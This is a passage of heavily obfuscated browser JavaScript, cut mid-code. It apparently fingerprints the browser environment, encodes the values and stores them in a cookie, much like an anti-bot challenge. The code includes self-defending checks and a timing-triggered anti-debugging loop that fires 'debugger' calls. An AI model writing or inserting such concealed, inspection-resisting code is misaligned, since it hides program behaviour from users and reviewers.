_0x2dfb10(_0x4402d0,_0x53e7a1){return _0x4402d0/_0x53e7a1;},'\x66\x78\x41':function _0x4ee639(_0x116129,_0x1d8f32){return _0x116129|_0x1d8f32;},'\x58\x76\x5a':function _0x4b74d5(_0x326f1c,_0x524bbd){return _0x326f1c/_0x524bbd;},'\x45\x44\x72':function _0xbe821f(_0x3771c0,_0x12d6ea){return _0x3771c0<_0x12d6ea;},'\x71\x6c\x44':function _0x45dabd(_0x629d02,_0x2b80bc){return _0x629d02+_0x2b80bc;},'\x6b\x53\x4b':function _0x3d3d25(_0xa95fe4,_0x3c9117){return _0xa95fe4<_0x3c9117;},'\x45\x61\x77':function _0x24fcf7(_0x2dd489,_0x5f2ee2){return _0x2dd489!==_0x5f2ee2;},'\x65\x4d\x77':function _0x867042(_0x37ff90){return _0x37ff90();},'\x44\x67\x69':function _0xa0ecf2(_0x172576,_0x5a60f6){return _0x172576(_0x5a60f6);},'\x44\x41\x47':function _0x16bafb(_0x37e9e4,_0x52d569){return _0x37e9e4+_0x52d569;},'\x70\x68\x58':function _0x47efa0(_0x3a4baf,_0x5265b7){return _0x3a4baf+_0x5265b7;},'\x67\x73\x65':function _0x39a8da(_0xfd029c,_0x280edb){return _0xfd029c+_0x280edb;},'\x42\x45\x74':function _0x519fe4(_0x3c061f,_0x2751a6){return _0x3c061f===_0x2751a6;},'\x75\x62\x6e':function _0x2b0f52(_0x4ac096,_0x34ce2d){return _0x4ac096(_0x34ce2d);},'\x58\x41\x48':function _0x5ce7c8(_0x1374f1,_0x34f1e6){return _0x1374f1+_0x34f1e6;},'\x4b\x51\x63':function _0x4a0eb3(_0x312928,_0x1d80a6){return _0x312928(_0x1d80a6);},'\x46\x62\x59':function _0x114235(_0x5a8eba,_0x1726fb){return _0x5a8eba+_0x1726fb;},'\x6e\x77\x44':function _0x4278f6(_0x112165,_0x31455d){return _0x112165(_0x31455d);},'\x6f\x71\x43':function _0x2137a8(_0x2f10b2,_0x331692){return _0x2f10b2+_0x331692;},'\x57\x48\x75':function _0x2d356b(_0x1375d6,_0x5d9ff7){return _0x1375d6+_0x5d9ff7;},'\x53\x46\x56':function _0x5f8445(_0x371e5c,_0x38b9ac){return _0x371e5c+_0x38b9ac;},'\x79\x6c\x56':function _0x1b0df8(_0xafc8b9,_0x661188){return _0xafc8b9(_0x661188);},'\x73\x6d\x70':function _0x435310(_0x3f80c8,_0x2383b4){return _0x3f80c8<_0x2383b4;},'\x6c\x6c\x4d':function _0x16f39a(_0xf637ee,_0x93eabb){return _0xf637ee(_0x93eabb);},'\x43\x49\x46':function _0x3956e3(_0xa171f,_0x5a22f5){return _0xa171f+_0x5a22f5;},'\x71\x75\x66':function _0x26c821(_0x10ab86,_0xa0181){return _0x10ab86(_0xa0181);},'\x42\x56\x6f':function _0x1caed7(_0x4f0ef5,_0x1e2ec1){return _0x4f0ef5+_0x1e2ec1;},'\x63\x53\x78':function _0x5c49c3(_0xa23a41,_0x275ce2){return _0xa23a41+_0x275ce2;},'\x54\x58\x53':function _0x361f99(_0x1081fe,_0x9d87b9){return _0x1081fe==_0x9d87b9;},'\x4e\x59\x46':function _0x47d78a(_0x283b06,_0x3e7ce8){return _0x283b06==_0x3e7ce8;},'\x65\x54\x6a':function _0x1648b8(_0x3bbb04,_0x29c252){return _0x3bbb04==_0x29c252;},'\x66\x41\x61':function _0x311cab(_0x3bb3c8,_0x3067c9){return _0x3bb3c8(_0x3067c9);},'\x71\x4b\x76':function _0x1fcca8(_0x18aa02,_0x28eb00){return _0x18aa02==_0x28eb00;},'\x46\x47\x67':function _0x3b44e3(_0x1f2c66,_0x403b64){return _0x1f2c66!==_0x403b64;},'\x76\x72\x6a':function _0x482306(_0x1adfb6,_0x3522fb){return _0x1adfb6(_0x3522fb);},'\x4d\x48\x61':function _0x5debc9(_0x17a66e,_0x57d34f){return _0x17a66e(_0x57d34f);},'\x68\x43\x6c':function _0x31353e(_0x30468f,_0x102825){return _0x30468f+_0x102825;}};var _0x45d90e=this[_0xa3e7('0x0', '\x57\x75\x4f\x43')];var _0x282b31=_0x45d90e[_0xa3e7('0x1', '\x72\x52\x56\x71')];var _0x518754='';var _0x36a2fc='';if(_0x3c4e59[_0xa3e7('0x2', '\x2a\x4c\x34\x26')](typeof _0x45d90e[_0xa3e7('0x3', '\x39\x76\x57\x50')],_0xa3e7('0x4', '\x68\x49\x44\x64'))){_0x518754=_0x45d90e[_0xa3e7('0x5', '\x6b\x37\x54\x42')];_0x36a2fc=_0x518754[_0xa3e7('0x6', '\x4c\x52\x41\x38')];}var _0x3454e8=_0x45d90e[_0xa3e7('0x7', '\x7a\x4d\x49\x76')];var _0xbc3e8e=_0x45d90e[_0xa3e7('0x8', '\x57\x75\x4f\x43')];var _0x57f378=new _0x45d90e[_0xa3e7('0x9', '\x6b\x37\x54\x42')]()[_0xa3e7('0xa', '\x21\x24\x6d\x32')]();var _0x3f5f6d='';function _0x34c69a(_0x5df474){var _0x12c7db=_0xa3e7('0xb', '\x59\x66\x73\x46');var _0x5b0ed3,_0x1911b3,_0xa5f750;var _0x5dc671,_0x5f4718,_0x234520;_0xa5f750=_0x5df474[_0xa3e7('0xc', '\x77\x47\x38\x4d')];_0x1911b3=0x0;_0x5b0ed3='';while(_0x3c4e59[_0xa3e7('0xd', '\x2a\x4c\x34\x26')](_0x1911b3,_0xa5f750)){var _0x1313fc=_0xa3e7('0xe', '\x45\x67\x5a\x69')[_0xa3e7('0xf', '\x37\x64\x6e\x6e')]('\x7c'),_0x1aea3d=0x0;while(!![]){switch(_0x1313fc[_0x1aea3d++]){case'\x30':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x10', '\x52\x44\x71\x73')](_0x3c4e59[_0xa3e7('0x11', '\x5a\x26\x6a\x25')](_0x3c4e59[_0xa3e7('0x12', '\x72\x52\x56\x71')](_0x3c4e59[_0xa3e7('0x13', '\x4c\x52\x41\x38')](_0x5f4718,0xf),0x2),_0x3c4e59[_0xa3e7('0x14', '\x40\x5a\x36\x44')](_0x234520&0xc0,0x6)));continue;case'\x31':_0x5dc671=_0x3c4e59[_0xa3e7('0x15', '\x57\x75\x4f\x43')](_0x5df474[_0xa3e7('0x16', '\x78\x41\x23\x57')](_0x1911b3++),0xff);continue;case'\x32':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x17', '\x6b\x37\x54\x42')](_0x3c4e59[_0xa3e7('0x18', '\x6f\x44\x5e\x69')](_0x234520,0x3f));continue;case'\x33':if(_0x1911b3==_0xa5f750){_0x5b0ed3+=_0x12c7db[_0xa3e7('0x19', '\x6b\x69\x4c\x6d')](_0x3c4e59[_0xa3e7('0x1a', '\x5a\x2a\x4d\x25')](_0x5dc671,0x2));_0x5b0ed3+=_0x12c7db[_0xa3e7('0x1b', '\x68\x49\x44\x64')](_0x3c4e59[_0xa3e7('0x1c', '\x4a\x52\x4c\x61')](_0x3c4e59[_0xa3e7('0x1d', '\x32\x4c\x6c\x57')](_0x3c4e59[_0xa3e7('0x1e', '\x57\x75\x4f\x43')](_0x5dc671,0x3),0x4),_0x3c4e59[_0xa3e7('0x1f', '\x2a\x5b\x45\x57')](_0x3c4e59[_0xa3e7('0x20', '\x57\x74\x48\x21')](_0x5f4718,0xf0),0x4)));_0x5b0ed3+=_0x12c7db[_0xa3e7('0x21', '\x5a\x2a\x4d\x25')](_0x3c4e59[_0xa3e7('0x22', '\x77\x47\x38\x4d')](_0x3c4e59[_0xa3e7('0x23', '\x59\x66\x73\x46')](_0x5f4718,0xf),0x2));_0x5b0ed3+='\x3d';break;}continue;case'\x34':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x24', '\x44\x4e\x33\x71')](_0x3c4e59[_0xa3e7('0x25', '\x59\x66\x73\x46')](_0x3c4e59[_0xa3e7('0x26', '\x59\x66\x73\x46')](_0x3c4e59[_0xa3e7('0x27', '\x59\x66\x73\x46')](_0x5dc671,0x3),0x4),_0x3c4e59[_0xa3e7('0x28', '\x72\x52\x56\x71')](_0x3c4e59[_0xa3e7('0x29', '\x68\x49\x44\x64')](_0x5f4718,0xf0),0x4)));continue;case'\x35':_0x234520=_0x5df474[_0xa3e7('0x2a', '\x2a\x4c\x34\x26')](_0x1911b3++);continue;case'\x36':if(_0x1911b3==_0xa5f750){_0x5b0ed3+=_0x12c7db[_0xa3e7('0x2b', '\x45\x67\x5a\x69')](_0x3c4e59[_0xa3e7('0x2c', '\x26\x4f\x35\x5d')](_0x5dc671,0x2));_0x5b0ed3+=_0x12c7db[_0xa3e7('0x2d', '\x6f\x44\x5e\x69')](_0x3c4e59[_0xa3e7('0x2e', '\x6b\x37\x54\x42')](_0x3c4e59[_0xa3e7('0x2f', '\x48\x6c\x75\x48')](_0x5dc671,0x3),0x4));_0x5b0ed3+='\x3d\x3d';break;}continue;case'\x37':_0x5f4718=_0x5df474[_0xa3e7('0x30', '\x42\x4c\x30\x64')](_0x1911b3++);continue;case'\x38':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x31', '\x57\x74\x48\x21')](_0x3c4e59[_0xa3e7('0x32', '\x78\x41\x23\x57')](_0x5dc671,0x2));continue;}break;}}return _0x5b0ed3;}function _0x1855f7(_0x302fd4){var _0x50a82e=_0x5d5db9(this,function(){var _0x136b79=function(){return'\x64\x65\x76';},_0x41847f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x434127=function(){var _0x1f22a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1f22a8['\x74\x65\x73\x74'](_0x136b79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37beab=function(){var _0xe3175a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe3175a['\x74\x65\x73\x74'](_0x41847f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5de9e9=function(_0x4ab98a){var _0x3a9153=~-0x1>>0x1+0xff%0x0;if(_0x4ab98a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3a9153)){_0x5416f5(_0x4ab98a);}};var _0x5416f5=function(_0x5b6e8a){var _0x4e2518=~-0x4>>0x1+0xff%0x0;if(_0x5b6e8a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4e2518){_0x5de9e9(_0x5b6e8a);}};if(!_0x434127()){if(!_0x37beab()){_0x5de9e9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5de9e9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5de9e9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x50a82e();return function(_0x2ea49c){_0x3f5f6d+=_0x2ea49c;return _0x302fd4(_0x2ea49c);};}function _0x49542f(){var _0x48a6bc={'\x66\x4f\x4a':function _0x4f533e(_0x1ffcae){return _0x1ffcae();}};var _0x592d8e=_0xa3e7('0x33', '\x42\x4c\x30\x64')[_0xa3e7('0x34', '\x24\x6c\x4b\x47')]('\x7c'),_0x676f7b=0x0;while(!![]){switch(_0x592d8e[_0x676f7b++]){case'\x30':for(var _0x5cc2b1=0x0;_0x5cc2b1<_0x386c53[_0xa3e7('0x35', '\x4c\x52\x41\x38')];_0x5cc2b1++){var _0x2ac7bf=_0x386c53[_0x5cc2b1][_0xa3e7('0x36', '\x6e\x64\x78\x4b')](0x0,_0x386c53[_0x5cc2b1][_0xa3e7('0x37', '\x5a\x2a\x4d\x25')]('\x3d'));var _0x4535bd=_0x386c53[_0x5cc2b1][_0xa3e7('0x38', '\x45\x4a\x67\x58')](_0x386c53[_0x5cc2b1][_0xa3e7('0x39', '\x5a\x26\x6a\x25')]('\x3d')+0x1,_0x386c53[_0x5cc2b1][_0xa3e7('0x3a', '\x32\x4c\x6c\x57')]);if(_0x1d4ebf[_0xa3e7('0x3b', '\x26\x4f\x35\x5d')](_0x2ac7bf)){_0x17eb67[_0x17eb67[_0xa3e7('0x35', '\x4c\x52\x41\x38')]]=_0x4535bd;}}continue;case'\x31':return _0x17eb67;continue;case'\x32':_0x48a6bc[_0xa3e7('0x3c', '\x68\x49\x44\x64')](_0x2b3204);continue;case'\x33':var _0x17eb67=new _0x45d90e[_0xa3e7('0x3d', '\x45\x67\x5a\x69')]();continue;case'\x34':var _0x386c53=_0x282b31[_0xa3e7('0x3e', '\x6b\x37\x54\x42')][_0xa3e7('0x3f', '\x26\x4f\x35\x5d')]('\x3b');continue;case'\x35':var _0x1d4ebf=new _0x45d90e[_0xa3e7('0x40', '\x68\x49\x44\x64')](_0xa3e7('0x41', '\x5a\x26\x6a\x25'));continue;}break;}}function _0xd42a9(_0x5745f8){var _0x5ce822;var _0x2c3793=_0x3c4e59[_0xa3e7('0x42', '\x57\x40\x4a\x79')](_0x49542f);var _0x39ec0e=new _0x45d90e[_0xa3e7('0x43', '\x5a\x49\x56\x6a')](_0x2c3793[_0xa3e7('0x44', '\x48\x6c\x75\x48')]);for(var _0xbdd34c=0x0;_0xbdd34c<_0x2c3793[_0xa3e7('0x45', '\x72\x6b\x25\x44')];_0xbdd34c++){_0x39ec0e[_0xbdd34c]=_0x3c4e59[_0xa3e7('0x46', '\x4b\x75\x21\x4a')](_0x1bc9d6,_0x5745f8+_0x2c3793[_0xbdd34c]);}_0x3c4e59[_0xa3e7('0x47', '\x57\x74\x48\x21')](_0x2b3204);var _0x299e41=_0xa3e7('0x48', '\x24\x6c\x4b\x47');var _0x42d676='';var _0x53bfea='';for(var _0x2e15fb=0x0;_0x3c4e59[_0xa3e7('0x49', '\x72\x6b\x25\x44')](_0x2e15fb,0x2);_0x2e15fb++){_0x42d676+=_0x299e41[_0x2e15fb];}for(var _0x5c0c64=0x2;_0x3c4e59[_0xa3e7('0x4a', '\x6b\x69\x4c\x6d')](_0x5c0c64,_0x299e41[_0xa3e7('0x44', '\x48\x6c\x75\x48')]);_0x5c0c64++){_0x53bfea+=_0x299e41[_0x5c0c64];}var _0x7105d6='\x31\x13\xa0\xd6\x67\xcb\x2b\xb6';var _0xb09aac=0x2;var _0x8f874a=0x0;var _0xa31fce=[];for(var _0x18d2a2=0x0;_0x18d2a2<_0x7105d6['\x6c\x65\x6e\x67\x74\x68'];_0x18d2a2++){_0xa31fce['\x70\x75\x73\x68'](_0x18d2a2);}var _0xaeb006=_0xa31fce.map(function(_0xdbeb94){return (_0xa31fce[_0xdbeb94]%_0xb09aac)?'':_0x7105d6[_0xdbeb94];})['\x6a\x6f\x69\x6e']('');var _0x1b4761=_0xa31fce.map(function(_0x2eec3b){return (_0xa31fce[_0x2eec3b]%_0xb09aac)?_0x7105d6[_0x2eec3b]:'';})['\x6a\x6f\x69\x6e']('');var _0xf65ea7=[];for(var _0xf399de=0x0;_0xf399de<_0xaeb006['\x6c\x65\x6e\x67\x74\x68']+_0x1b4761['\x6c\x65\x6e\x67\x74\x68'];_0xf399de++){_0xf65ea7['\x70\x75\x73\x68'](_0xf399de);}var _0x915850=_0xf65ea7.map(function(_0x56a440){return _0x56a440%_0xb09aac==_0x8f874a?_0xaeb006[_0x56a440/_0xb09aac]:_0x1b4761[_0x56a440/_0xb09aac|_0x8f874a];})['\x6a\x6f\x69\x6e']('');var _0x7ae5a4='\x9a\x23\x85\x0a\x86\xe9\xd5\x31';var _0x17a746=_0x7ae5a4['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe65dce=_0x7ae5a4['\x73\x75\x62\x73\x74\x72'](0x1);var _0x406d90=_0xa3e7('0x4c', _0x17a746+_0xe65dce);var _0x4c9731=_0x39ec0e[_0xa3e7('0x4d', '\x78\x41\x23\x57')]();var _0x345262='';for(var _0xbdd34c=0x0;_0x3c4e59[_0xa3e7('0x4e', '\x4a\x52\x4c\x61')](_0xbdd34c,_0x406d90[_0xa3e7('0x4f', '\x72\x52\x56\x71')]);_0xbdd34c++){_0x345262+=_0x3c4e59[_0xa3e7('0x50', '\x2a\x46\x77\x56')](_0x406d90[_0xa3e7('0x51', '\x5e\x47\x4d\x47')](_0xbdd34c),_0x4c9731[_0xa3e7('0x52', '\x4b\x75\x21\x4a')](_0x3c4e59[_0xa3e7('0x53', '\x6e\x64\x78\x4b')](_0xbdd34c,_0x4c9731[_0xa3e7('0x54', '\x61\x4a\x34\x66')])))[_0xa3e7('0x55', '\x6e\x64\x78\x4b')](0x10);}_0x3c4e59[_0xa3e7('0x56', '\x39\x76\x57\x50')](_0x2b3204);_0x3e7a[_0xa3e7('0x57', '\x6b\x68\x69\x5a')](btoa(_0x5745f8));_0x5ce822=_0x3c4e59[_0xa3e7('0x58', '\x48\x29\x69\x6a')](btoa,_0x3c4e59[_0xa3e7('0x59', '\x26\x4f\x35\x5d')](_0x3c4e59[_0xa3e7('0x5a', '\x45\x67\x5a\x69')](_0x3c4e59[_0xa3e7('0x5b', '\x47\x5e\x50\x4b')](_0xa3e7,_0x3c4e59[_0xa3e7('0x5c', '\x39\x76\x57\x50')](_0x3e7a[_0xa3e7('0x5d', '\x42\x4c\x30\x64')],0x1),_0x406d90[_0xa3e7('0x5e', '\x6d\x4c\x2a\x75')](0x0,0x5)),_0xa3e7('0x5f', '\x6e\x64\x78\x4b')),_0x4c9731)+_0xa3e7('0x60', '\x6b\x37\x54\x42')+_0x345262);_0x3e7a[_0xa3e7('0x61', '\x32\x4c\x6c\x57')]();_0x3c4e59[_0xa3e7('0x62', '\x55\x70\x7a\x76')](_0x5488f2,_0xa3e7('0x63', '\x4a\x52\x4c\x61'),_0x5ce822,0x14);}function _0x1bc9d6(_0x49fb8f){var _0x3e6464=0x0;for(var _0x15e064=0x0;_0x15e064<_0x49fb8f[_0xa3e7('0x64', '\x7a\x4d\x49\x76')];_0x15e064++){_0x3e6464+=_0x49fb8f[_0xa3e7('0x65', '\x21\x24\x6d\x32')](_0x15e064);}_0x3c4e59[_0xa3e7('0x66', '\x6f\x44\x5e\x69')](_0x2b3204);return _0x3e6464;}function _0x5488f2(_0x41cefb,_0x4851b6,_0x26c63e){var _0x2f1ba9={'\x45\x52\x79':function _0x72c45f(_0x2a6065,_0x5c2ead){return _0x2a6065+_0x5c2ead;},'\x6d\x65\x74':function _0xe7c0ad(_0x211294,_0x10f10d){return _0x211294*_0x10f10d;},'\x62\x43\x73':function _0x11c3ae(_0x1339fd,_0xe6bd2a){return _0x1339fd+_0xe6bd2a;},'\x57\x6b\x44':function _0x5c5fd4(_0x14041b,_0x37dfc3){return _0x14041b+_0x37dfc3;},'\x6b\x6f\x41':function _0xddcb00(_0x282ebc,_0x2120b3){return _0x282ebc+_0x2120b3;}};var _0x5896f8=_0xa3e7('0x67', '\x2a\x46\x77\x56')[_0xa3e7('0x68', '\x4b\x75\x21\x4a')]('\x7c'),_0x2b9ebb=0x0;while(!![]){switch(_0x5896f8[_0x2b9ebb++]){case'\x30':var _0x471c7a=_0xa3e7('0x69', '\x26\x4f\x35\x5d');continue;case'\x31':if(_0x26c63e){var _0x48c0ca=new _0x45d90e[_0xa3e7('0x6a', '\x7a\x4d\x49\x76')]();_0x48c0ca[_0xa3e7('0x6b', '\x7a\x4d\x49\x76')](_0x2f1ba9[_0xa3e7('0x6c', '\x42\x4c\x30\x64')](_0x48c0ca[_0xa3e7('0x6d', '\x5d\x52\x71\x42')](),_0x2f1ba9[_0xa3e7('0x6e', '\x32\x4c\x6c\x57')](_0x26c63e,0x3e8)));var _0x188bd8=_0x2f1ba9[_0xa3e7('0x6f', '\x5a\x2a\x4d\x25')](_0xa3e7('0x70', '\x68\x49\x44\x64'),_0x48c0ca[_0xa3e7('0x71', '\x77\x47\x38\x4d')]());}continue;case'\x32':var _0x188bd8='';continue;case'\x33':while(--_0x4069dc){_0x471c7a=_0x2f1ba9[_0xa3e7('0x72', '\x2a\x5b\x45\x57')](_0x471c7a[_0xa3e7('0x73', '\x26\x4f\x35\x5d')](0x1),_0x471c7a[0x0]);}continue;case'\x34':var _0x4069dc=0x6;continue;case'\x35':var _0x18aa73=_0x471c7a;continue;case'\x36':var _0x3667f3=_0x471c7a[_0xa3e7('0x74', '\x45\x67\x5a\x69')]-0x4;continue;case'\x37':while(--_0x3667f3){_0x18aa73=_0x2f1ba9[_0xa3e7('0x75', '\x2a\x4c\x34\x26')](_0x18aa73[_0xa3e7('0x76', '\x5e\x47\x4d\x47')](0x1),_0x18aa73[0x0]);}continue;case'\x38':_0x282b31[_0xa3e7('0x77', '\x57\x74\x48\x21')]=_0x2f1ba9[_0xa3e7('0x78', '\x48\x29\x69\x6a')](_0x2f1ba9[_0xa3e7('0x79', '\x49\x21\x31\x72')](_0x2f1ba9[_0xa3e7('0x7a', '\x21\x24\x6d\x32')](_0x2f1ba9[_0xa3e7('0x7b', '\x48\x6c\x75\x48')](_0x41cefb,'\x3d'),_0x4851b6),_0x188bd8),_0xa3e7('0x7c', '\x2a\x46\x77\x56'));continue;}break;}}function _0x50edb7(){var _0x81431f={'\x48\x57\x53':function _0x53da33(_0x200972,_0x2b971e){return _0x3c4e59[_0xa3e7('0x7d', '\x48\x29\x69\x6a')](_0x200972,_0x2b971e);},'\x62\x44\x4e':function _0x585824(_0x21a091,_0x3deb53){return _0x21a091+_0x3deb53;},'\x41\x73\x50':function _0x3f4bb4(_0x534480,_0x28266d){return _0x3c4e59[_0xa3e7('0x7e', '\x37\x64\x6e\x6e')](_0x534480,_0x28266d);},'\x57\x49\x6a':function _0xe8bfc6(_0x22c700,_0x53b655){return _0x3c4e59[_0xa3e7('0x7f', '\x45\x4a\x67\x58')](_0x22c700,_0x53b655);},'\x6a\x4b\x62':function _0x1774b4(_0x4a7b60,_0x5171ab){return _0x3c4e59[_0xa3e7('0x80', '\x24\x6c\x4b\x47')](_0x4a7b60,_0x5171ab);}};function _0x78d982(_0x58bdcf){if(_0x81431f[_0xa3e7('0x81', '\x45\x4a\x67\x58')](_0x81431f[_0xa3e7('0x82', '\x52\x44\x71\x73')]('',_0x81431f[_0xa3e7('0x83', '\x49\x21\x31\x72')](_0x58bdcf,_0x58bdcf))[_0xa3e7('0x84', '\x48\x29\x69\x6a')],0x1)||_0x81431f[_0xa3e7('0x85', '\x6b\x69\x4c\x6d')](_0x81431f[_0xa3e7('0x86', '\x4c\x52\x41\x38')](_0x58bdcf,0x14),0x0)){(function(){}[_0xa3e7('0x87', '\x2a\x46\x77\x56')](_0xa3e7('0x88', '\x72\x52\x56\x71'))());}else{(function(){}[_0xa3e7('0x89', '\x5d\x52\x71\x42')](_0xa3e7('0x8a', '\x6b\x69\x4c\x6d'))());}return _0x78d982(++_0x58bdcf);}try{return _0x3c4e59[_0xa3e7('0x8b', '\x45\x4a\x67\x58')](_0x78d982,0x0);}catch(_0x15b733){}};function _0x2b3204(){if(new _0x45d90e[_0xa3e7('0x8c', '\x7a\x55\x75\x62')]()[_0xa3e7('0x8d', '\x45\x4a\x67\x58')]()-_0x57f378>0x1f4){_0x3c4e59[_0xa3e7('0x8e', '\x68\x49\x44\x64')](_0x50edb7);}}function _0x4b1741(_0xb9af92){var _0x4ef25f='';var _0x432300=_0xa3e7('0x8f', '\x61\x4a\x34\x66');var _0x528bd9=0x2;var _0xc560d1=0x0;var _0x4118f2=[];for(var _0x3e0f95=0x0;_0x3c4e59[_0xa3e7('0x90', '\x52\x44\x71\x73')](_0x3e0f95,_0x432300[_0xa3e7('0x91', '\x26\x4f\x35\x5d')]);_0x3e0f95++){_0x4118f2[_0xa3e7('0x92', '\x5a\x2a\x4d\x25')](_0x3e0f95);}var _0x43904f=_0x4118f2[_0xa3e7('0x93', '\x6d\x4c\x2a\x75')](function(_0x4f7109){return _0x3c4e59[_0xa3e7('0x94', '\x63\x69\x25\x26')](_0x4118f2[_0x4f7109],_0x528bd9)?'':_0x432300[_0x4f7109];})[_0xa3e7('0x95', '\x72\x52\x56\x71')]('');var _0xbbfeda=_0x4118f2[_0xa3e7('0x96', '\x4b\x75\x21\x4a')](function(_0x234e08){return _0x3c4e59[_0xa3e7('0x97', '\x59\x35\x61\x35')](_0x4118f2[_0x234e08],_0x528bd9)?_0x432300[_0x234e08]:'';})[_0xa3e7('0x98', '\x63\x38\x63\x57')]('');var _0x538e03=[];for(var _0x31fcef=0x0;_0x3c4e59[_0xa3e7('0x99', '\x4b\x75\x21\x4a')](_0x31fcef,_0x3c4e59[_0xa3e7('0x9a', '\x5e\x47\x4d\x47')](_0x43904f[_0xa3e7('0x64', '\x7a\x4d\x49\x76')],_0xbbfeda[_0xa3e7('0x5d', '\x42\x4c\x30\x64')]));_0x31fcef++){_0x538e03[_0xa3e7('0x9b', '\x24\x6c\x4b\x47')](_0x31fcef);}var _0x8134f8=_0x538e03[_0xa3e7('0x9c', '\x59\x66\x73\x46')](function(_0x4b75a4){return _0x3c4e59[_0xa3e7('0x9d', '\x6f\x44\x5e\x69')](_0x3c4e59[_0xa3e7('0x9e', '\x57\x40\x4a\x79')](_0x4b75a4,_0x528bd9),_0xc560d1)?_0x43904f[_0x3c4e59[_0xa3e7('0x9f', '\x47\x5e\x50\x4b')](_0x4b75a4,_0x528bd9)]:_0xbbfeda[_0x3c4e59[_0xa3e7('0xa0', '\x24\x6c\x4b\x47')](_0x3c4e59[_0xa3e7('0xa1', '\x6d\x4c\x2a\x75')](_0x4b75a4,_0x528bd9),_0xc560d1)];})[_0xa3e7('0xa2', '\x21\x24\x6d\x32')]('');var _0x47855d=new Array();for(var _0x2b5f63=0x0;_0x3c4e59[_0xa3e7('0xa3', '\x59\x35\x61\x35')](_0x2b5f63,_0xb9af92[_0xa3e7('0x5d', '\x42\x4c\x30\x64')]);_0x2b5f63++){var _0x426c92=_0xb9af92[_0x2b5f63][0x0];var _0x141615=_0xb9af92[_0x2b5f63][0x2];switch(_0xb9af92[_0x2b5f63][0x1]){case _0xa3e7('0xa4', '\x5a\x26\x6a\x25'):try{if(_0x3c4e59[_0xa3e7('0xa5', '\x37\x64\x6e\x6e')](typeof _0x3c4e59[_0xa3e7('0xa6', '\x4b\x75\x21\x4a')](_0x141615),_0xa3e7('0xa7', '\x2a\x5b\x45\x57'))){_0x47855d[_0x47855d[_0xa3e7('0xa8', '\x55\x70\x7a\x76')]]=_0x3c4e59[_0xa3e7('0xa9', '\x5a\x49\x56\x6a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xaa', '\x5a\x2a\x4d\x25')](_0x426c92,_0xa3e7('0xab', '\x4c\x52\x41\x38')));}else{_0x47855d[_0x47855d[_0xa3e7('0xac', '\x78\x41\x23\x57')]]=_0xbc3e8e(_0x3c4e59[_0xa3e7('0xad', '\x77\x47\x38\x4d')](_0x426c92,_0xa3e7('0xae', '\x42\x4c\x30\x64')));}}catch(_0x7385){_0x47855d[_0x47855d[_0xa3e7('0x74', '\x45\x67\x5a\x69')]]=_0x3c4e59[_0xa3e7('0xaf', '\x77\x47\x38\x4d')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xb0', '\x61\x4a\x34\x66')](_0x426c92,_0xa3e7('0xb1', '\x24\x6c\x4b\x47')));}break;case _0xa3e7('0xb2', '\x2a\x4c\x34\x26'):try{try{_0x4ef25f=_0x3c4e59[_0xa3e7('0xb3', '\x42\x4c\x30\x64')](_0x141615);if(_0x3c4e59[_0xa3e7('0xb4', '\x63\x69\x25\x26')](typeof _0x4ef25f,_0xa3e7('0xb5', '\x49\x21\x31\x72'))){_0x47855d[_0x47855d[_0xa3e7('0xa8', '\x55\x70\x7a\x76')]]=_0x3c4e59[_0xa3e7('0xb6', '\x5a\x26\x6a\x25')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xb7', '\x58\x50\x59\x4b')](_0x426c92,_0xa3e7('0xb8', '\x45\x67\x5a\x69')));}else if(_0x3c4e59[_0xa3e7('0xb9', '\x57\x40\x4a\x79')](_0x4ef25f,null)){_0x47855d[_0x47855d[_0xa3e7('0xba', '\x57\x40\x4a\x79')]]=_0x3c4e59[_0xa3e7('0xbb', '\x57\x40\x4a\x79')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xbc', '\x2a\x5b\x45\x57')](_0x426c92,_0xa3e7('0xbd', '\x49\x21\x31\x72')));}else{_0x47855d[_0x47855d[_0xa3e7('0xbe', '\x6b\x69\x4c\x6d')]]=_0x3c4e59[_0xa3e7('0xbf', '\x2a\x5b\x45\x57')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xc0', '\x6d\x4c\x2a\x75')](_0x426c92+'\x3d',_0x4ef25f[_0xa3e7('0xc1', '\x37\x64\x6e\x6e')]()));}}catch(_0x32c931){_0x47855d[_0x47855d[_0xa3e7('0xc2', '\x37\x64\x6e\x6e')]]=_0x3c4e59[_0xa3e7('0xc3', '\x4b\x75\x21\x4a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xc4', '\x61\x4a\x34\x66')](_0x426c92,_0xa3e7('0xc5', '\x5a\x49\x56\x6a')));break;}break;}catch(_0x7ea171){_0x47855d[_0x47855d[_0xa3e7('0xc6', '\x59\x66\x73\x46')]]=_0xbc3e8e(_0x3c4e59[_0xa3e7('0xc7', '\x2a\x4c\x34\x26')](_0x3c4e59[_0xa3e7('0xc8', '\x59\x35\x61\x35')](_0x426c92,'\x3d'),_0x7ea171));}break;case _0xa3e7('0xc9', '\x63\x38\x63\x57'):try{var _0x177e2f=_0xa3e7('0xca', '\x6b\x69\x4c\x6d')[_0xa3e7('0xcb', '\x45\x4a\x67\x58')]('\x7c'),_0x337e4c=0x0;while(!![]){switch(_0x177e2f[_0x337e4c++]){case'\x30':for(var 